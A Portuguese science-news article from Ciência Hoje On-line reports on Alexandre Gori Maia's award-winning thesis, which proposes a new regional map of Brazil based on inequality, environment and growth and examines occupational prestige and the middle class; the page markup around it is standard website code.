<p>                                A proposta foi desenvolvida na tese de doutorado do economista Alexandre Gori Maia, orientada por Waldir Quadros. O objetivo era criar, com base nos dados gerados, uma nova configuração do espaço territorial brasileiro. A análise levou em conta três elementos básicos – a desigualdade social, a preservação ambiental e o crescimento econômico. Além disso, Gori ressalta que o desenvolvimento econômico deve ser pensado em conjunto com a preservação ambiental e com o bem-estar geral da população.                                </p>
<p>                                Ao aplicar esses indicadores à realidade brasileira, o economista chegou a resultados bem diferentes da divisão regional vigente. Com base em uma análise estatística, foram levantados os municípios com perfis mais próximos. Assim, transpareceram grandes disparidades sociais.                                </p>
<p>                                “Percebemos que os estados da região Sudeste apresentam discrepâncias entre eles, e também internas”, conta o economista. “Os municípios do Espírito Santo, em sua maioria, e os do norte de Minas Gerais estão bem mais próximos dos localizados na região Nordeste do que a maioria dos do Rio de Janeiro, São Paulo e do centro-sul mineiro.”                                </p>
<p><strong>                                 Outros desdobramentos                                 <br /></strong>                                Um dos aspectos centrais da nova análise da estrutura da sociedade brasileira desenvolvida por Gori é a ocupação profissional de cada indivíduo, pois há casos em que profissões com alta remuneração não são as mais valorizadas socialmente. “Em muitos lugares, garçons têm salários superiores aos de muitos professores”, exemplifica o economista. “Contudo, socialmente, os professores possuem mais prestígio, pois são historicamente indivíduos com maior escolaridade, influência na sociedade e possuem um estilo de vida mais próximo ao da classe média.”                                </p>
<p>                                O poder político conferido a certas profissões também pode relegar a um segundo plano a importância da renda elevada na hierarquização social. De acordo com o economista, um indivíduo que ocupa um cargo de gerência com poder de delegar tarefas a subordinados, ainda que tenha salário inferior, muitas vezes goza de maior prestígio social do que outro em um cargo mais baixo, porém com salário maior. Dessa maneira, o prestígio social e o poder político criam organizações sociais que, em conjunto com a situação financeira, geram uma nova hierarquia dos indivíduos na sociedade.                                </p>
<p>                                Outra constatação foi que os municípios com uma maior participação da classe média na estrutura social são também aqueles onde há uma maior parcela de trabalhadores empregada no setor de serviços. ”Nesses lugares, percebemos uma estrutura social mais desenvolvida e complexa e também uma melhor distribuição da renda”, ressalta. Com isso, Gori inferiu que a desigualdade no Brasil é maior nos municípios pequenos e rurais – onde geralmente o poder político e econômico encontra-se concentrado nas mãos de poucos – do que nos de médio e grande porte, onde há uma classe média expressiva.                                </p>
<p><strong>                                 Crescimento sustentável                                 <br /></strong>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  Embora se trate de um modelo teórico, Gori acredita na possibilidade de utilizá-lo, para, futuramente, serem criadas novas estratégias de planejamento de recursos que privilegiem os municípios mais atrasados e que ofereçam alternativas sustentáveis de crescimento, ao considerar uma estrutura social minimamente desenvolvida que seja capaz de se auto-sustentar economicamente.                                </p>
<p>                                A tese, apresentada para o Programa de Pós-Graduação em Desenvolvimento Econômico, da Unicamp, despertou o interesse da Coordenação de Aperfeiçoamento de Pessoal de Nível Superior do Ministério da Educação (Capes), que concedeu a Gori o Prêmio Capes de Teses em 2007, na categoria economia.                                   </p>
<p><strong>             Andressa Spata             <br /></strong>            Ciência Hoje On-line            <br />            25/02/2008</p>
<p align="left">         </p>
<p>        
</p></div>

		</div>
	</div>
</div></div></div></div>
</div>

<footer class="noPrint">

    <div class="bg-cinzaclaro py-8">
        <div class="container">
            <div class="row">
                <div class="col-12 col-xl-3 text-center text-xl-start mb-5 mb-xl-0">
                    <a href="https://www.cienciahoje.org.br/">
                        <img src="https://www.cienciahoje.org.br/wp-content/uploads/2022/05/logo_footer-1.png" class="img-fluid"
                             alt="">
                    </a>
                </div>
                <div class="col-12 col-xl-9">
                    <div class="row">
                        <div class="col-12 col-xl-3 text-center text-xl-start mb-5 mb-xl-0">
                            <div class="mb-4">
                                <ul class="social-links justify-content-center justify-content-xl-start">
    <li class="me-1"><a class="text-cinzaalt no-underline" target="_blank"
                        href="https://www.instagram.com/ciencia_hoje/"><i
                    class="ch2-instagram"></i></a></li>
    <li class="me-1"><a class="text-cinzaalt no-underline" target="_blank"
                        href="https://www.facebook.com/cienciahoje"><i class="ch2-facebook"></i></a>
    </li>
    <li class="me-1"><a class="text-cinzaalt no-underline" target="_blank"
                        href="https://www.youtube.com/channel/UCaVd2ceTlZnJGzS8qMUmDKg"><i
                    class="ch2-youtube"></i></a></li>
    <li><a class="text-cinzaalt no-underline" target="_blank" href="https://twitter.com/cienciahoje"><i
                    class="ch2-twitter"></i></a>
    </li>
</ul>
                            </div>
                            <div>
                                <div class="mb-4">
                                    <p class="m-0 font-weight-medium text-cinzaalt">Central de Vendas:</p>
                                    <p class="m-0 text-cinzaalt">0800 727 8999</p>
                                </div>
                                <div>
                                    <p class="m-0 font-weight-medium text-cinzaalt">WhatsApp:</p>
                                    <p class="m-0 text-cinzaalt">
                                        <a target="_blank"
                                           href="https://api.whatsapp.com/send?phone=5521974602560&text=Ol%C3%A1%2C%20gostaria%20de%20entrar%20em%20contato%20com%20a%20equipe%20da%20Ci%C3%AAncia%20Hoje.">
                                            (21) 97460-2560                                        </a>
                                    </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6 col-xl-3">
                            <ul class="lista-no-style menu"><li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://www.cienciahoje.org.br/minha-conta/">Login</a></li>
<li id="menu-item-26949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26949"><a href="https://cienciahoje.org.br/edicoes/">Edições Ciência Hoje</a></li>
<li id="menu-item-79398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79398"><a href="https://www.cienciahoje.org.br/sala-de-aula/">CH na Sala de Aula</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-830"><a href="https://www.cienciahoje.org.br/noticias/">CH +</a></li>
<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://www.cienciahoje.org.br/shop/">Loja Virtual</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://www.cienciahoje.org.br/projetos-e-parcerias/">Projetos e Parcerias</a></li>
<li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://www.cienciahoje.org.br/fale-conosco/">Fale Conosco</a></li>
</ul>                        </div>
                        <div class="col-6 col-xl-3">
                            <ul class="lista-no-style menu"><li id="menu-item-855" class="font-weight-bold menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://www.cienciahoje.org.br/instituto/">INSTITUTO</a></li>
<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://www.cienciahoje.org.br/instituto/sobre/">Sobre</a></li>
<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://www.cienciahoje.org.br/instituto/missao-visao-e-valores/">Missão, visão e valores</a></li>
<li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://www.cienciahoje.org.br/instituto/historia/">História</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://www.cienciahoje.org.br/instituto/estatuto/">Estatuto</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://www.cienciahoje.org.br/instituto/premios/">Prêmios</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://www.cienciahoje.org.br/instituto/fundadores/">Fundadores</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.cienciahoje.org.br/equipes/">Equipes</a></li>
</ul>                        </div>
                        <div class="col-6 col-xl-3">
                            <ul class="lista-no-style menu"><li id="menu-item-26747" class="font-weight-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-26747"><a target="_blank" href="http://chc.org.br/">REVISTA CHC</a></li>
<li id="menu-item-863" class="font-weight-bold menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://www.cienciahoje.org.br/acervo-historico/">ACERVO HISTÓRICO</a></li>
<li id="menu-item-26744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26744"><a href="https://www.cienciahoje.org.br/colunas-2/">Colunas</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120"><a href="https://cienciahoje.org.br/acervo_category/sobrecultura/">Sobrecultura</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121"><a href="https://cienciahoje.org.br/acervo_category/bussola/">Bússola</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122"><a href="https://cienciahoje.org.br/acervo_category/webserie/">WebSéries</a></li>
</ul>                        </div>
                    </div>
                </div>

            </div>
        </div>
    </div>

    <div class="bg-cinzaalt py-4">
        <div class="container text-center">
            <p class="m-0 text-white fs-14">Copyright 2025 INSTITUTO CIÊNCIA HOJE. Todos os
                direitos reservados.</p>
            <p class="m-0 text-white fs-14">Os artigos publicados na revista refletem exclusivamente a opinião de seus
                autores.</p>
            <p class="m-0 text-white fs-14">É proibida a reprodução, integral ou parcial, do conteúdo (imagens e textos)
                sem prévia autorização.</p>
        </div>
    </div>

</footer>
<!-- Modal Login-->
<div class="modal fade" id="loginModal" tabindex="-1" aria-labelledby="loginModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="d-flex justify-content-between mx-4 py-2 border-2 border-bottom border-preto mb-4">
                <h2 class="modal-title font-weight-black" id="loginModalLabel">Login</h2>
                <a href="#" class="fs-30" data-bs-dismiss="modal" aria-label="Close">
                    <i class="bi bi-x-circle-fill"></i>
                </a>
            </div>
            <div class="modal-body px-4">
                <form method="post">
                    <div class="mb-4">
                        <label for="exampleInputEmail1" class="form-label">Seu Email</label>
                        <input type="email" name="wp_email" class="form-control" id="exampleInputEmail1"
                               aria-describedby="emailHelp">
                    </div>
                    <div class="mb-4">
                        <label for="exampleInputPassword1" class="form-label">Sua Senha</label>
                        <input type="password" name="wp_password" class="form-control" id="exampleInputPassword1">
                    </div>
                    <input type="hidden" id="wp_login" name="wp_login" value="b72edd9c56" /><input type="hidden" name="_wp_http_referer" value="/novo-olhar-sobre-a-sociedade-brasileira/" />                    <div id="login-error"></div>
                    <button type="submit" class="btn btn-laranja text-white font-weight-black px-5 py-2 rounded-0 me-4">
                        FAZER LOGIN
                    </button>
                    <a class="esqueci-senha-modal" href="#">Esqueci Minha Senha</a>
                </form>
            </div>
        </div>
    </div>
</div>

<!-- Modal Esqueci Senha -->
<div class="modal fade" id="esqueciModal" tabindex="-1" aria-labelledby="esqueciModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="d-flex justify-content-between mx-4 py-2 border-2 border-bottom border-preto mb-4">
                <h2 class="modal-title font-weight-black" id="esqueciModalLabel">Esqueci minha senha</h2>
                <a href="#" class="fs-30" data-bs-dismiss="modal" aria-label="Close">
                    <i class="bi bi-x-circle-fill"></i>
                </a>
            </div>
            <div class="modal-body px-4">
                <form method="post" action="https://www.cienciahoje.org.br/novo-olhar-sobre-a-sociedade-brasileira">

                    <div class="mb-4">
                        <label for="exampleInputEmail1" class="form-label">Insira seu e-mail que enviaremos um link para
                            você resetar a sua senha.</label>
                        <input type="email" required name="wp_email" class="form-control" id="exampleInputEmail1"
                               aria-describedby="emailHelp">
                    </div>

                    <input type="hidden" id="wp_reset" name="wp_reset" value="a953306450" /><input type="hidden" name="_wp_http_referer" value="/novo-olhar-sobre-a-sociedade-brasileira/" />
                    <button type="submit" class="btn btn-laranja text-white font-weight-black px-5 py-2 rounded-0 me-4">
                        Resetar Senha
                    </button>

                    <a class="login-modal" href="#">Voltar</a>
                </form>
            </div>
        </div>
    </div>
</div>

<!-- Modal Conteudo Exclusivo -->
<div class="modal fade" id="exclusivoModal" tabindex="-1" aria-labelledby="exclusivoModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <a data-bs-dismiss="modal" class="fs-30 text-white position-absolute" style="right: 10px;top:10px;"
               href="#">
                <i class="bi bi-x-circle-fill"></i>
            </a>
            <div class="bg-laranja p-7">
                <div class="border-3 p-5 border border-white">
                    <h4 class="text-branco fs-4">CONTEÚDO EXCLUSIVO PARA ASSINANTES</h4>
                    <p class="text-branco fs-22">Para acessar este ou outros conteúdos exclusivos por favor
                        faça Login ou Assine a Ciência Hoje.</p>
                    <div class="text-center text-xl-start mb-5">
                        <a href="https://www.cienciahoje.org.br/shop/"
                           class="assine-link me-0 me-xl-8">
                                    <span>
                                     <i class="ch2-shopping-cart"></i> ASSINE AQUI
                                    </span>
                        </a>
                        <a href="#" data-bs-dismiss="modal" class="assine-link my-4 my-xl-0 login-modal">
                                    <span>
                                     <i class="bi bi-box-arrow-in-right"></i> FAÇA LOGIN
                                    </span>
                        </a>
                    </div>
                    <img class="img-fluid"
                         src="https://www.cienciahoje.org.br/wp-content/themes/cienciahoje-wp/images/assine_foto_maior.png" alt="">
                </div>
            </div>
        </div>
    </div>
</div>

<!-- Modal Search -->
<div class="modal fade" id="searchModal" tabindex="-1" aria-labelledby="searchModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-body">
                <h6 class="mb-4">Busque por todo o conteúdo da Ciência Hoje</h6>
                <form method="get" action="https://www.cienciahoje.org.br/">
                    <input type="hidden" name="swp_orderby" value="date">
                    <div class="row">
                        <div class="col-10">
                            <input class="form-control" required name="s" type="text">
                        </div>
                        <div class="col-2">
                            <button class="btn btn-laranja text-white rounded-0 border-0" type="submit">
                                <i class="bi bi-search"></i>
                            </button>
                        </div>

                    </div>
                    <input type="hidden" id="my_search_wp_cienciahoje" name="my_search_wp_cienciahoje" value="a27c3d64e9" />                </form>
            </div>

        </div>
    </div>
</div>



<script>
    document.addEventListener("DOMContentLoaded", function () {
        const loginForm = document.querySelector("#loginModal form");

        if (loginForm) {
            loginForm.addEventListener("submit", function (e) {
                e.preventDefault(); // Evita o envio normal do formulário

                const email = document.querySelector("input[name='wp_email']").value;
                const password = document.querySelector("input[name='wp_password']").value;
                const errorContainer = document.querySelector("#login-error");

                fetch("https://www.cienciahoje.org.br/wp-json/custom-auth/v1/login", {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                        "Cache-Control": "no-cache, no-store, must-revalidate",
                        "Pragma": "no-cache",
                        "Expires": "0"
                    },
                    body: JSON.stringify({email, password})
                })
                    .then(response => response.json())
                    .then(data => {
                        if (data.success) {
                            window.location.href = window.location.origin + "?nocache=" + new Date().getTime(); // Força o recarregamento da página sem cache
                        } else {
                            errorContainer.innerHTML = `<div class="alert alert-laranja outline d-flex align-items-center" role="alert"><div class="alert-content"><p class="m-0"><strong>Error</strong>: E-mail ou senha incorretos.</p></div></div>`;
                        }
                    })
                    .catch(error => {
                        console.error("Erro:", error);
                        errorContainer.innerHTML = `<div class="alert alert-laranja outline d-flex align-items-center" role="alert"><div class="alert-content"><p class="m-0"><strong>Error</strong>: Erro ao tentar logar. Tente novamente.</p></div></div>`;
                    });
            });
        }
    });
</script>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Utilizamos cookies para oferecer a melhor experiência, melhorar o desempenho de nossos sites, analisar como você interage conosco e personalizar conteúdo. Ao utilizar este site, você concorda com o uso de cookies. Para maiores informações, conheça a nossa <a href="https://cienciahoje.org.br/politica-de-uso-de-dados/" target="_blank">Política de Privacidade.</a></div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Aceitar todos</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre ativado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duração</th><th class="cookielawinfo-column-4">Descrição</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"5521974602560","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Olá, gostaria de entrar em contato com a equipe da Ciência Hoje.","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Contato do WhatsApp">
							</div>
			</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cienciahoje.org.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.cienciahoje.org.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.cienciahoje.org.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.cienciahoje.org.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
